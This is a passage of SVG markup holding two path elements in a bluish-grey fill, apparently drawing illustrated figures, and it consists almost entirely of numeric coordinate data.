92.4134 67.1939 92.5044 67.7631C92.5206 67.8645 92.549 68.0126 92.5836 68.1931C92.6624 68.6046 92.7735 69.1845 92.8466 69.7639C92.9534 70.6102 93.0055 71.611 92.7723 72.4184C92.6055 72.9959 92.6764 73.3419 92.8018 73.7668C92.8175 73.8199 92.8343 73.8746 92.8516 73.9313C92.9836 74.3623 93.1498 74.905 93.1356 75.6948C93.0885 78.3194 92.9483 79.8854 92.8376 80.8377C92.8048 81.1205 92.7781 81.3228 92.7564 81.487C92.739 81.6192 92.7248 81.7267 92.7133 81.8317C92.7039 81.9174 92.7002 81.9704 92.6997 82.0036C92.8574 82.0954 92.9557 82.2686 92.9478 82.457C92.9319 82.8313 92.9003 83.4118 92.8567 83.9389C92.8349 84.2019 92.8096 84.4569 92.7811 84.6685C92.7559 84.8559 92.7205 85.076 92.6597 85.2219C92.5535 85.4768 92.2608 85.5973 92.0059 85.4911C91.751 85.3849 91.6305 85.0922 91.7367 84.8373C91.7326 84.8471 91.7401 84.8298 91.7533 84.7639C91.765 84.7056 91.7774 84.6289 91.7901 84.535C91.8153 84.3477 91.8389 84.1117 91.8601 83.8563C91.8925 83.4647 91.9183 83.0398 91.9355 82.6983C91.918 82.6742 91.906 82.654 91.8992 82.6422C91.8845 82.617 91.8715 82.5911 91.8625 82.5728C91.8527 82.5531 91.8447 82.5366 91.8361 82.5189C91.8227 82.4912 91.8077 82.4605 91.7822 82.4095C91.7165 82.278 91.7024 82.1459 91.7 82.046C91.6976 81.9452 91.7069 81.8344 91.7192 81.7225C91.729 81.6341 91.7453 81.5085 91.7648 81.3583C91.7886 81.1752 91.8172 80.9556 91.8443 80.7223C91.951 79.8045 92.0892 78.271 92.1358 75.6769C92.147 75.0522 92.0247 74.6501 91.896 74.2269C91.8783 74.1685 91.8604 74.1098 91.8428 74.05C91.6876 73.5244 91.5722 72.9695 91.8116 72.1408C91.9846 71.5419 91.9586 70.7146 91.8545 69.8891C91.7846 69.3351 91.6911 68.8499 91.6149 68.455C91.5758 68.2522 91.5413 68.0733 91.517 67.9211C91.4824 67.7049 91.4608 67.4466 91.4481 67.1804L91.4455 67.1806C91.4088 67.1848 91.3601 67.1902 91.3 67.1956C91.1793 67.2064 91.0172 67.2169 90.805 67.2197C90.3814 67.2252 89.7641 67.2 88.8851 67.0881C87.5564 66.919 86.2295 66.5024 85.4117 66.1533C84.9529 67.3318 84.0935 69.3043 83.2036 70.5947C82.788 71.1973 82.233 71.6972 81.6641 72.0984C81.6998 72.0837 81.7378 72.073 81.7777 72.0668C82.0506 72.0244 82.3061 72.2112 82.3485 72.4841C82.5147 73.5539 82.8759 76.0107 82.9777 77.2059C83.0413 77.9537 83.0812 78.8447 83.0732 79.6284C83.0692 80.02 83.0532 80.3919 83.0208 80.7092C82.9899 81.0122 82.9399 81.3143 82.8465 81.5361C82.8353 81.5628 82.8279 81.6031 82.8342 81.6569C82.8405 81.7116 82.8594 81.7661 82.8843 81.8092L82.8858 81.8118C82.9903 81.8053 83.0958 81.8317 83.1865 81.8897C83.3272 81.9798 83.4136 82.1341 83.4169 82.301C83.4233 82.6285 83.3396 83.1392 83.249 83.6002C83.155 84.0788 83.0409 84.564 82.9645 84.8696C82.8976 85.1375 82.6261 85.3004 82.3582 85.2334C82.0903 85.1664 81.9274 84.895 81.9944 84.6271C82.068 84.3326 82.1779 83.8647 82.2677 83.4074C82.3194 83.1446 82.3608 82.9023 82.3868 82.7037C82.2245 82.602 82.1027 82.4553 82.0184 82.3094C81.8445 82.0084 81.7498 81.5639 81.9249 81.1481C81.9565 81.073 81.9963 80.8985 82.026 80.6078C82.0542 80.3314 82.0694 79.9923 82.0732 79.6182C82.0809 78.8707 82.0426 78.0117 81.9813 77.2907C81.883 76.136 81.5275 73.7137 81.3604 72.6376C81.3357 72.4785 81.3889 72.3252 81.4917 72.2167C81.3561 72.3074 81.2203 72.3925 81.0862 72.4721C80.497 72.8218 79.9175 73.0778 79.4693 73.2386L79.2308 81.6131C79.318 82.0822 79.5147 83.6349 79.633 84.7585C79.6619 85.0331 79.4627 85.2792 79.1881 85.3081C78.9134 85.337 78.6674 85.1378 78.6385 84.8632C78.5127 83.6682 78.3067 82.0714 78.2403 81.7583C78.2321 81.7196 78.2285 81.68 78.2297 81.6404L78.4797 72.8591C78.4858 72.6424 78.6309 72.4544 78.839 72.3935C79.2262 72.2801 79.8908 72.0187 80.5758 71.6121C81.2634 71.204 81.9366 70.6704 82.3804 70.027C83.342 68.6326 84.3036 66.3 84.6654 65.2974C84.7153 65.1591 84.8235 65.0498 84.9612 64.9985ZM95.3765 66.4807C95.6452 66.5447 95.8111 66.8143 95.7471 67.0829C95.6866 67.337 95.6531 67.638 95.6134 67.9942C95.6077 68.0452 95.6019 68.0974 95.5958 68.1507C95.5498 68.5573 95.4915 69.0175 95.3659 69.4502C95.3406 69.5372 95.3149 69.6247 95.2889 69.7128C95.1659 70.1303 95.0391 70.5604 94.95 71.0001C94.8423 71.5308 94.7999 72.0309 94.8781 72.474C94.9879 73.0962 94.8992 73.5154 94.777 73.9221C94.7578 73.9861 94.7382 74.0487 94.7187 74.1112C94.6208 74.424 94.5241 74.7334 94.477 75.2043C94.4685 75.2894 94.4587 75.3859 94.4479 75.4925C94.3791 76.1731 94.269 77.2612 94.185 78.3493C94.0862 79.6296 94.03 80.8404 94.1006 81.4051C94.2201 82.3612 94.7289 84.2594 94.9303 84.9906C95.0036 85.2568 94.8472 85.5321 94.5809 85.6054C94.3147 85.6787 94.0395 85.5223 93.9662 85.2561C93.7717 84.5498 93.2388 82.573 93.1083 81.5291C93.0227 80.8438 93.0914 79.5234 93.188 78.2724C93.2729 77.1711 93.3844 76.0698 93.4532 75.3901C93.4639 75.2843 93.4736 75.1887 93.4819 75.1048C93.5399 74.525 93.6683 74.117 93.7683 73.7991C93.7864 73.7414 93.8036 73.6867 93.8193 73.6345C93.9148 73.3163 93.9667 73.0637 93.8933 72.6477C93.784 72.0283 93.851 71.3878 93.9699 70.8013C94.0685 70.315 94.2101 69.8352 94.3334 69.4173C94.3584 69.3326 94.3826 69.2505 94.4055 69.1714C94.5049 68.8292 94.556 68.4456 94.6022 68.0382C94.6078 67.9886 94.6133 67.9383 94.619 67.8875C94.6574 67.5403 94.6983 67.1703 94.7743 66.8513C94.8383 66.5827 95.1079 66.4167 95.3765 66.4807ZM87.3624 67.3194C87.6166 67.4274 87.7351 67.7209 87.6272 67.9751C86.8514 69.8013 85.9849 70.8975 85.2543 71.5945C84.8906 71.9415 84.5669 72.1833 84.3215 72.3601C84.2828 72.388 84.2476 72.4131 84.2153 72.4362C84.1409 72.4894 84.0815 72.5318 84.0292 72.5718C84.0089 72.5872 83.9928 72.6001 83.9801 72.6105C83.9737 72.6546 83.9675 72.7161 83.9624 72.7972C83.9496 73.002 83.9465 73.2872 83.9525 73.6377C83.9645 74.336 84.0118 75.2553 84.076 76.2271C84.2045 78.1704 84.3992 80.2945 84.5073 81.2217C84.6739 82.6495 85.0701 83.628 85.439 84.4889C85.5478 84.7427 85.4302 85.0366 85.1764 85.1454C84.9226 85.2542 84.6287 85.1366 84.5199 84.8828C84.1388 83.9937 83.6975 82.9097 83.5141 81.3375C83.4035 80.3896 83.2075 78.2482 83.0782 76.2931C83.0136 75.3157 82.9651 74.3775 82.9527 73.6549C82.9465 73.2949 82.9491 72.9788 82.9644 72.7345C82.972 72.6134 82.9834 72.4983 83.0014 72.3995C83.0104 72.35 83.0226 72.2955 83.0403 72.2417C83.056 72.194 83.0863 72.1144 83.1456 72.0372C83.2282 71.93 83.3371 71.842 83.4226 71.7767C83.4881 71.7268 83.567 71.6704 83.6476 71.6128C83.6774 71.5915 83.7074 71.57 83.7371 71.5487C83.9662 71.3837 84.248 71.1724 84.564 70.8709C85.1928 70.2711 85.9825 69.2892 86.7068 67.5841C86.8147 67.3299 87.1083 67.2114 87.3624 67.3194ZM96.6447 75.1859C96.9208 75.1909 97.1406 75.4187 97.1356 75.6948C97.0885 78.3194 96.9483 79.8854 96.8376 80.8377C96.8048 81.1205 96.7781 81.3228 96.7564 81.4871C96.739 81.6192 96.7248 81.7267 96.7133 81.8317C96.7038 81.9174 96.7002 81.9704 96.6997 82.0036C96.8574 82.0954 96.9557 82.2686 96.9478 82.457C96.9319 82.8313 96.9003 83.4118 96.8567 83.9389C96.8349 84.2019 96.8096 84.4569 96.7811 84.6685C96.7559 84.8559 96.7205 85.076 96.6597 85.2219C96.5535 85.4768 96.2608 85.5973 96.0059 85.4911C95.751 85.3849 95.6305 85.0922 95.7367 84.8373C95.7326 84.8471 95.7401 84.8298 95.7533 84.7639C95.765 84.7056 95.7774 84.6289 95.7901 84.535C95.8153 84.3477 95.8389 84.1117 95.8601 83.8563C95.8925 83.4647 95.9183 83.0398 95.9355 82.6983C95.918 82.6742 95.906 82.654 95.8992 82.6422C95.8845 82.617 95.8715 82.5911 95.8625 82.5728C95.8527 82.5531 95.8447 82.5366 95.8361 82.5189C95.8227 82.4912 95.8078 82.4605 95.7822 82.4095C95.7165 82.278 95.7024 82.1459 95.7 82.046C95.6976 81.9452 95.7069 81.8344 95.7192 81.7225C95.7289 81.6341 95.7453 81.5085 95.7648 81.3584C95.7886 81.1753 95.8172 80.9556 95.8443 80.7223C95.951 79.8045 96.0892 78.271 96.1358 75.6769C96.1407 75.4008 96.3686 75.181 96.6447 75.1859Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M113.292 42.9019C113.29 43.133 113.45 43.3417 113.685 43.393C113.955 43.4521 114.221 43.2812 114.28 43.0114C114.325 42.809 114.35 42.5402 114.274 42.3019C114.233 42.1767 114.148 42.0105 113.971 41.9004C113.783 41.7832 113.577 41.783 113.41 41.8285C113.311 41.8556 113.181 41.893 113.054 41.9298C113 41.9454 112.946 41.9609 112.895 41.9754C112.807 42.0006 112.727 42.0231 112.662 42.0405C112.63 42.0492 112.603 42.0561 112.582 42.0611C112.565 42.0653 112.556 42.0671 112.554 42.0676C112.281 42.113 112.097 42.3707 112.143 42.643C112.144 42.651 112.145 42.6589 112.147 42.6667C111.815 42.468 111.425 42.2974 110.935 42.2799C110.388 42.2604 109.884 42.4262 109.478 42.6158C109.12 42.7837 108.808 42.9859 108.597 43.1226C108.582 43.1325 108.567 43.1421 108.553 43.1513L108.548 43.1516C108.51 43.1538 108.448 43.1506 108.355 43.1351C108.17 43.1041 107.932 43.0349 107.659 42.9401C107.389 42.8464 107.106 42.735 106.832 42.6263C106.81 42.6177 106.788 42.6092 106.767 42.6006C106.521 42.503 106.279 42.4072 106.081 42.3384C105.599 42.1716 105.148 42.2677 104.81 42.4257C104.477 42.5809 104.215 42.8106 104.065 42.9893C103.904 43.1813 103.91 43.4631 104.079 43.6482C104.253 43.8378 104.542 44.1397 104.853 44.4371C105.157 44.728 105.509 45.0402 105.801 45.2301C106.256 45.526 106.761 45.5215 107.112 45.5139C107.125 45.5135 107.139 45.5132 107.152 45.5129C107.496 45.5053 107.69 45.501 107.84 45.5546C107.846 45.5696 107.854 45.5916 107.861 45.6226C107.892 45.7463 107.908 45.9298 107.904 46.16C107.896 46.6153 107.814 47.1423 107.741 47.4873C107.732 47.5281 107.728 47.5697 107.73 47.6113C107.753 48.2172 108.017 48.6276 108.305 48.8621C108.214 50.2959 108.042 53.1112 107.949 54.9734C107.867 56.6085 107.943 58.352 108.094 59.7671C107.949 59.8079 107.825 59.9128 107.765 60.0626C107.66 60.3268 107.381 61.0397 107.104 61.795C106.903 62.3426 106.822 63.0434 106.839 63.7483C106.856 64.4584 106.971 65.2118 107.193 65.8752C107.395 66.4822 107.417 66.6569 107.417 66.7757C107.417 66.8278 107.413 66.8689 107.407 66.937C107.404 66.9708 107.401 67.0113 107.397 67.0632C107.386 67.206 107.377 67.3846 107.386 67.64C107.404 68.1795 107.634 69.1286 107.865 69.9503C108.099 70.7783 108.366 71.5896 108.495 71.866C108.493 71.8624 108.492 71.8604 108.492 71.8604C108.492 71.8604 108.503 71.915 108.484 72.0883C108.475 72.1782 108.46 72.2789 108.442 72.3997L108.441 72.4091C108.424 72.5243 108.405 72.6543 108.389 72.7915C108.323 73.3559 108.296 74.0994 108.651 74.8648C108.673 74.9136 108.71 75.0599 108.735 75.3425C108.758 75.6067 108.767 75.9379 108.765 76.3153C108.761 77.0694 108.715 77.9694 108.668 78.8144C108.628 79.5254 108.432 80.7053 108.2 81.8528C107.969 82.9975 107.713 84.0625 107.565 84.5367C107.482 84.8003 107.629 85.0807 107.893 85.1631C108.156 85.2454 108.437 85.0986 108.519 84.835C108.684 84.3092 108.948 83.2026 109.181 82.0506C109.412 80.9013 109.622 79.6594 109.666 78.8698C109.713 78.0273 109.761 77.1033 109.765 76.3204C109.767 75.9292 109.758 75.5637 109.731 75.2558C109.706 74.9664 109.661 74.6654 109.558 74.4444C109.319 73.9286 109.324 73.4064 109.382 72.9083C109.397 72.7852 109.414 72.6671 109.431 72.5489L109.432 72.5443C109.449 72.4277 109.467 72.3067 109.479 72.1935C109.5 71.9951 109.521 71.6997 109.401 71.4432C109.312 71.2509 109.063 70.5153 108.828 69.6792C108.591 68.8369 108.399 68.0047 108.385 67.6067C108.378 67.3933 108.385 67.2517 108.394 67.1396C108.396 67.1163 108.398 67.091 108.4 67.0641C108.408 66.977 108.417 66.8743 108.417 66.7757C108.417 66.4804 108.345 66.1707 108.141 65.559C107.956 65.0036 107.853 64.3508 107.839 63.7249C107.824 63.0939 107.9 62.5291 108.043 62.1392C108.139 61.8762 108.236 61.6183 108.325 61.3833C108.349 61.5078 108.373 61.625 108.398 61.7342C108.459 62.0034 108.727 62.1721 108.997 62.1109C109.266 62.0497 109.434 61.7818 109.373 61.5125C109.073 60.1905 108.824 57.4873 108.948 55.0233C109.047 53.027 109.239 49.9258 109.322 48.624C109.337 48.3975 109.197 48.1896 108.981 48.1178L108.98 48.1171C108.963 48.1075 108.765 47.9983 108.733 47.6289C108.811 47.2448 108.895 46.687 108.904 46.1773C108.908 45.9096 108.893 45.6267 108.831 45.3804C108.776 45.1575 108.648 44.8276 108.319 44.6715C107.932 44.4884 107.49 44.502 107.186 44.5114C107.152 44.5124 107.12 44.5134 107.09 44.5141C106.729 44.522 106.515 44.5019 106.346 44.3916C106.138 44.2565 105.844 44.0009 105.544 43.7143C105.417 43.5931 105.294 43.4708 105.182 43.357C105.198 43.3483 105.215 43.3399 105.232 43.332C105.41 43.2488 105.585 43.2251 105.753 43.2833C105.93 43.3445 106.151 43.4321 106.405 43.5329C106.424 43.5405 106.444 43.5482 106.463 43.5559C106.736 43.6641 107.038 43.7831 107.331 43.8847C107.621 43.9852 107.921 44.0762 108.19 44.1213C108.324 44.1439 108.466 44.1579 108.605 44.15C108.738 44.1424 108.908 44.1122 109.062 44.0127C109.089 43.9958 109.116 43.9784 109.143 43.9605C109.357 43.8222 109.61 43.6583 109.902 43.5215C110.232 43.3674 110.571 43.2676 110.899 43.2793C111.203 43.2901 111.456 43.4057 111.761 43.6048C111.839 43.6557 111.927 43.717 112.023 43.7838C112.269 43.9554 112.566 44.163 112.881 44.3206C113.148 44.454 113.449 44.5266 113.719 44.5764C113.864 44.6034 114.044 44.6302 114.205 44.6543C114.313 44.6704 114.413 44.6853 114.49 44.6984C114.73 44.739 114.881 44.7795 114.969 44.8243C114.975 44.8272 114.98 44.8298 114.984 44.8321C115.004 45.282 114.676 45.9802 113.908 46.529L113.875 46.552C113.465 46.8448 113.102 47.1042 112.83 47.3945C112.702 47.5304 112.594 47.6728 112.505 47.8281C112.449 47.8433 112.395 47.8684 112.345 47.904C112.206 48.0032 111.98 48.0864 111.665 48.1721C111.583 48.1943 111.492 48.2173 111.397 48.2415C111.171 48.2986 110.922 48.3617 110.719 48.4331C110.459 48.525 110.322 48.8106 110.414 49.071C110.506 49.3314 110.792 49.468 111.052 49.3761C111.211 49.32 111.383 49.2767 111.582 49.2264C111.689 49.1996 111.803 49.1708 111.927 49.1371C112.009 49.1149 112.095 49.0905 112.182 49.0629C112.165 49.3083 112.153 49.6065 112.143 49.9286C112.125 50.5546 112.118 51.3235 112.124 52.0998C112.13 52.8759 112.149 53.6636 112.182 54.3266C112.214 54.9729 112.262 55.5458 112.337 55.8629C112.463 56.4016 112.603 56.8711 112.859 57.2713C113.125 57.6876 113.49 57.9911 114 58.255C114.349 58.4356 114.483 58.6119 114.639 58.8176L114.644 58.824C114.83 59.0701 115.06 59.3712 115.591 59.5625C116.034 59.7219 116.547 59.8132 117.095 59.8883C117.357 59.924 117.634 59.9569 117.922 59.9912L117.974 59.9973C118.282 60.0339 118.604 60.0725 118.943 60.1188C119.115 60.1422 119.295 60.1641 119.479 60.1867C120.842 60.3534 122.507 60.557 123.843 61.692C124.51 62.2584 125.792 63.4529 125.515 65.5902C125.198 68.0311 125.86 69.4719 126.563 70.8782C126.753 71.2581 126.979 71.5904 127.193 71.8836C127.278 72.0011 127.358 72.1072 127.433 72.2073C127.555 72.37 127.665 72.5165 127.769 72.6693C128.089 73.1434 128.17 73.4323 128.045 73.7546C127.57 74.9753 127.385 77.0259 127.48 78.7756C127.513 79.3757 127.593 80.0754 127.666 80.7068C127.686 80.8834 127.706 81.0546 127.724 81.2168C127.766 81.5957 127.797 81.9225 127.808 82.1705C127.812 82.2715 127.812 82.3509 127.81 82.4104C127.731 82.4226 127.655 82.4535 127.589 82.5019C127.474 82.5867 127.401 82.7168 127.388 82.8593C127.366 83.1037 127.344 83.4954 127.351 83.8917C127.358 84.2683 127.391 84.7219 127.51 85.0462C127.606 85.3053 127.893 85.438 128.152 85.3425C128.411 85.2471 128.544 84.9596 128.449 84.7005C128.393 84.5498 128.358 84.2481 128.351 83.8737C128.348 83.6786 128.352 83.4833 128.36 83.3116C128.517 83.2117 128.618 83.0614 128.689 82.9431C128.778 82.7957 128.797 82.6242 128.804 82.5279C128.814 82.408 128.813 82.2707 128.807 82.1286C128.795 81.8433 128.76 81.4864 128.718 81.1073C128.699 80.9334 128.678 80.754 128.657 80.5722C128.585 79.945 128.51 79.2879 128.479 78.7211C128.387 77.0333 128.576 75.1464 128.977 74.1171C129.289 73.3144 128.963 72.6502 128.597 72.1087C128.482 71.9388 128.344 71.7554 128.21 71.5764C128.138 71.4803 128.067 71.3855 128.001 71.2947C127.8 71.0196 127.612 70.7386 127.458 70.431C126.786 69.0872 126.228 67.8646 126.507 65.719C126.854 63.0438 125.208 61.5392 124.491 60.9297C122.907 59.5849 120.922 59.3494 119.578 59.1899C119.399 59.1687 119.232 59.1489 119.078 59.1279C118.73 59.0804 118.4 59.0409 118.092 59.0043L118.043 58.9985C117.752 58.964 117.483 58.932 117.231 58.8975C116.694 58.8241 116.269 58.7435 115.93 58.6216C115.68 58.5318 115.597 58.4266 115.44 58.2196L115.437 58.2151C115.252 57.9709 115.009 57.6512 114.459 57.3667C114.063 57.1618 113.85 56.9654 113.702 56.7332C113.543 56.4849 113.433 56.1576 113.31 55.6338C113.26 55.4197 113.214 54.9379 113.18 54.2766C113.148 53.6319 113.13 52.8591 113.124 52.0922C113.118 51.3255 113.125 50.5691 113.143 49.9578C113.161 49.3262 113.191 48.898 113.22 48.7526C113.28 48.4534 113.385 48.2646 113.559 48.0788C113.756 47.8688 114.037 47.6654 114.489 47.3427C115.448 46.6574 116.062 45.6303 115.977 44.7031C115.941 44.3035 115.68 44.0638 115.423 43.9331C115.187 43.8129 114.901 43.7538 114.657 43.7124C114.527 43.6904 114.416 43.6741 114.309 43.6585C114.176 43.6391 114.049 43.6207 113.901 43.5931C113.658 43.5482 113.467 43.4958 113.328 43.4261C113.102 43.313 112.92 43.1894 112.725 43.0529C112.825 43.0353 113.013 42.9818 113.17 42.9369C113.211 42.9253 113.251 42.9135 113.292 42.9019ZM127.801 82.4988L127.802 82.4966ZM108.57 43.1492L108.568 43.1495ZM116.772 64.9377C117.047 64.9614 117.251 65.2036 117.228 65.4787C117.179 66.0434 117.103 66.6124 117.011 67.1694C117.46 67.1394 118.095 67.0946 118.671 66.9508C119.098 66.8439 119.546 66.6673 119.915 66.4934C120.098 66.407 120.257 66.3234 120.38 66.2529C120.442 66.2176 120.492 66.1868 120.53 66.1616C120.55 66.149 120.565 66.1386 120.576 66.1304L120.589 66.1208C120.592 66.1184 120.593 66.1174 120.593 66.1174C120.734 65.998 120.928 65.9656 121.1 66.033C121.271 66.1005 121.392 66.2568 121.414 66.4399C121.499 67.1656 121.805 68.1451 122.292 69.0602C122.782 69.9805 123.422 70.7731 124.138 71.1918C124.977 71.6821 125.706 72.1712 126.233 72.647C126.731 73.0973 127.167 73.6411 127.167 74.2483C127.167 74.4645 127.189 74.8841 127.217 75.4185C127.235 75.7766 127.257 76.1862 127.276 76.6208C127.323 77.6756 127.356 78.8623 127.29 79.664C127.162 81.238 126.559 83.9056 126.201 84.9156C126.108 85.1758 125.823 85.3119 125.562 85.2196C125.302 85.1272 125.166 84.8414 125.258 84.5811C125.587 83.6536 126.172 81.0712 126.294 79.5827C126.353 78.8531 126.324 77.7274 126.277 76.665C126.259 76.2682 126.239 75.8773 126.221 75.5243C126.191 74.9574 126.167 74.4881 126.167 74.2483C126.167 74.1056 126.041 73.8213 125.562 73.3888C125.112 72.9817 124.451 72.5333 123.633 72.0549C122.693 71.5048 121.943 70.5318 121.409 69.5302C121.016 68.7918 120.723 68.0041 120.554 67.2941C120.485 67.3289 120.414 67.3636 120.341 67.3979C119.934 67.5899 119.423 67.7935 118.913 67.9209C118.696 67.9752 118.471 68.0173 118.252 68.0504C118.257 68.0738 118.262 68.0985 118.267 68.1242C118.344 68.4951 118.469 69.0963 118.671 69.7392C118.931 70.567 119.282 71.3323 119.717 71.7178C120.833 72.7058 121.532 73.4908 121.573 74.5096C121.579 74.6669 121.591 74.9001 121.606 75.1814C121.662 76.2322 121.753 77.9544 121.697 78.9027C121.6 80.5553 120.899 83.5065 120.491 84.9184C120.414 85.1837 120.137 85.3366 119.872 85.26C119.607 85.1833 119.454 84.9061 119.53 84.6408C119.935 83.2402 120.609 80.3788 120.699 78.844C120.751 77.9604 120.666 76.3493 120.61 75.2917C120.594 74.989 120.581 74.7316 120.574 74.5496C120.552 74.0059 120.199 73.48 119.054 72.4664C118.396 71.8832 117.981 70.8776 117.717 70.0388C117.498 69.3395 117.358 68.6655 117.283 68.3042C117.271 68.2463 117.261 68.1964 117.252 68.1557C117.171 68.1615 117.095 68.1664 117.027 68.1708C116.952 68.1758 116.885 68.1801 116.83 68.1844L116.826 68.1847C116.717 68.7315 116.6 69.2552 116.486 69.7381C116.395 70.1236 116.304 70.491 116.223 70.8217C116.173 71.0227 116.127 71.2102 116.086 71.3801C115.973 71.8484 115.902 72.1754 115.883 72.3623C115.852 72.6614 115.885 72.9232 115.926 73.2471C115.937 73.3381 115.949 73.4339 115.961 73.5369C116.011 73.9897 116.034 74.5104 115.829 75.1252C115.68 75.5706 115.621 76.1632 115.607 76.8979C115.598 77.3834 115.608 77.9006 115.62 78.4537C115.626 78.7381 115.632 79.032 115.636 79.336C115.666 81.8337 115.816 83.156 115.999 84.7708L116.008 84.8484C116.039 85.1227 115.841 85.3704 115.567 85.4014C115.293 85.4325 115.045 85.2352 115.014 84.9608L115.005 84.8849C114.821 83.2569 114.667 81.8961 114.636 79.3482C114.632 79.0651 114.626 78.7817 114.621 78.5018C114.609 77.9355 114.598 77.3838 114.607 76.8791C114.621 76.1244 114.681 75.4051 114.88 74.809C115.019 74.3926 115.01 74.0383 114.967 73.6473C114.959 73.5771 114.95 73.5027 114.94 73.4247C114.896 73.0878 114.844 72.6843 114.888 72.2594C114.916 71.9932 115.005 71.5976 115.114 71.1459C115.157 70.9654 115.205 70.7741 115.254 70.5716C115.335 70.2463 115.422 69.8922 115.512 69.5086C115.804 68.2728 116.109 66.809 116.231 65.393C116.255 65.1179 116.497 64.914 116.772 64.9377ZM108.755 65.7762C108.981 65.6179 109.293 65.6729 109.452 65.8991C109.844 66.4593 110.539 67.0797 111.458 67.1563C112.189 67.2172 112.754 66.9786 113.207 66.6324C113.426 66.4647 113.74 66.5065 113.908 66.7259C114.076 66.9452 114.034 67.259 113.814 67.4268C113.687 67.5245 113.55 67.617 113.405 67.7012C113.413 67.7365 113.417 67.7732 113.417 67.8108C113.417 67.9777 113.455 68.2587 113.526 68.6341C113.596 68.9998 113.69 69.4204 113.787 69.8529C113.801 69.9108 113.814 69.9692 113.827 70.0278C114.006 70.8167 114.196 71.6555 114.228 72.1537C114.26 72.6488 114.184 73.0588 114.123 73.3897C114.115 73.4318 114.108 73.4726 114.101 73.5122C114.037 73.8659 114.007 74.1393 114.09 74.4708C114.212 74.9611 114.284 75.7722 114.326 76.5531C114.37 77.3485 114.386 78.1624 114.386 78.6858C114.386 79.717 114.357 82.5102 113.547 84.9084C113.459 85.17 113.175 85.3104 112.913 85.222C112.652 85.1337 112.511 84.8499 112.6 84.5883C113.352 82.3615 113.386 79.7172 113.386 78.6858C113.386 78.1781 113.37 77.3826 113.328 76.6077C113.285 75.8182 113.216 75.0981 113.119 74.7134C112.984 74.1699 113.047 73.7245 113.116 73.3361C113.124 73.292 113.132 73.2488 113.14 73.2064C113.201 72.872 113.254 72.5824 113.23 72.218C113.204 71.8034 113.029 71.0337 112.838 70.1893C112.83 70.1509 112.821 70.1123 112.812 70.0735C112.715 69.6427 112.617 69.2059 112.544 68.8206C112.495 68.5605 112.453 68.3063 112.432 68.0846C112.109 68.1566 111.757 68.1847 111.375 68.1529C111.345 68.1504 111.315 68.1475 111.286 68.1442C111.264 68.5225 111.201 69.0077 111.138 69.4972C111.116 69.6659 111.094 69.8352 111.073 70.0008C110.982 70.7432 110.922 71.4148 110.976 71.8426C111 72.0367 111.051 72.1996 111.117 72.3713C111.134 72.4149 111.154 72.4642 111.176 72.5175C111.231 72.6526 111.296 72.8131 111.344 72.9675C111.5 73.4708 111.53 74.0404 111.234 74.9093C111.102 75.2986 111.034 75.8267 111.007 76.4838C110.98 77.1286 110.995 77.8576 111.01 78.6483L111.011 78.676C111.022 79.2763 111.089 79.9282 111.152 80.5454C111.17 80.7218 111.188 80.8955 111.204 81.0642C111.239 81.4338 111.267 81.7866 111.266 82.0759C111.265 82.2205 111.257 82.3647 111.235 82.4955C111.215 82.6151 111.174 82.781 111.067 82.9233C110.93 83.1053 110.772 83.2201 110.619 83.2885C110.611 83.3636 110.603 83.4486 110.595 83.5407C110.565 83.8969 110.543 84.344 110.572 84.744C110.592 85.0194 110.384 85.2586 110.109 85.2783C109.833 85.298 109.594 85.0907 109.574 84.8152C109.541 84.3402 109.566 83.8342 109.598 83.4559C109.615 83.2648 109.633 83.1021 109.647 82.9867C109.654 82.9289 109.661 82.8828 109.665 82.8506L109.67 82.8132L109.672 82.8029L109.673 82.7987C109.673 82.7987 109.673 82.7984 110.167 82.8733L109.673 82.7987C109.693 82.665 109.766 82.5451 109.876 82.4665C109.974 82.3967 110.093 82.3647 110.211 82.3753C110.214 82.3744 110.217 82.3728 110.221 82.3703C110.225 82.3672 110.234 82.3609 110.245 82.349C110.247 82.3434 110.248 82.3365 110.249 82.3282C110.259 82.2733 110.265 82.1898 110.266 82.0722C110.266 81.837 110.243 81.5278 110.208 81.159C110.194 81.0053 110.177 80.8421 110.16 80.6725C110.096 80.0503 110.023 79.3415 110.011 78.6956L110.01 78.6494C109.995 77.8732 109.98 77.1183 110.007 76.4429C110.035 75.7591 110.108 75.1153 110.287 74.5874C110.523 73.8937 110.475 73.5415 110.389 73.2636C110.353 73.1503 110.315 73.0566 110.269 72.9428C110.243 72.8804 110.216 72.8119 110.184 72.7308C110.103 72.5198 110.022 72.2725 109.983 71.9666C109.912 71.3944 109.992 70.5973 110.081 69.8787C110.104 69.6881 110.128 69.5022 110.152 69.3235C110.221 68.7911 110.281 68.3224 110.292 67.9822C110.293 67.947 110.298 67.9127 110.306 67.8797C109.536 67.5407 108.973 66.9594 108.632 66.4726C108.474 66.2464 108.529 65.9346 108.755 65.7762ZM121.411 70.7896C121.682 70.7346 121.946 70.9093 122.001 71.1799C122.153 71.9279 122.518 72.4143 122.888 72.9069C122.912 72.9377 122.935 72.9686 122.958 72.9996C123.334 73.5027 123.787 74.13 123.521 75.017C123.151 76.2512 122.853 77.3563 122.823 79.0074C122.812 79.6269 122.838 80.2654 122.862 80.8583C122.871 81.0719 122.879 81.2796 122.885 81.4784C122.897 81.8445 122.902 82.1873 122.884 82.4637C122.874 82.6015 122.859 82.7389 122.83 82.8622C122.804 82.9722 122.753 83.1363 122.632 83.2703C122.561 83.3491 122.492 83.4159 122.423 83.4708C122.418 83.5422 122.413 83.6257 122.409 83.718C122.393 84.0278 122.386 84.4267 122.415 84.8037C122.437 85.0791 122.231 85.3194 121.955 85.3406C121.68 85.3618 121.44 85.1558 121.418 84.8804C121.385 84.445 121.394 84.0001 121.41 83.6693C121.418 83.5026 121.428 83.3622 121.436 83.2629C121.44 83.2132 121.444 83.1737 121.447 83.1461L121.45 83.1141L121.451 83.1052L121.451 83.1026L121.451 83.1015C121.451 83.1015 121.451 83.1013 121.948 83.1546L121.451 83.1015C121.467 82.9492 121.553 82.8126 121.682 82.7311C121.726 82.7039 121.772 82.6839 121.821 82.6712C121.83 82.6629 121.841 82.652 121.855 82.6378L121.856 82.6326C121.867 82.5852 121.878 82.5089 121.886 82.3973C121.901 82.1746 121.898 81.8749 121.886 81.5105C121.88 81.3284 121.872 81.1317 121.864 80.925C121.839 80.3249 121.811 79.6409 121.823 78.9893C121.856 77.2029 122.183 75.9955 122.563 74.7297C122.672 74.3667 122.546 74.119 122.157 73.5986C122.131 73.564 122.105 73.5286 122.077 73.4922C121.71 73.0053 121.219 72.3553 121.021 71.3792C120.966 71.1086 121.14 70.8447 121.411 70.7896Z" fill="#89A1BF"/>
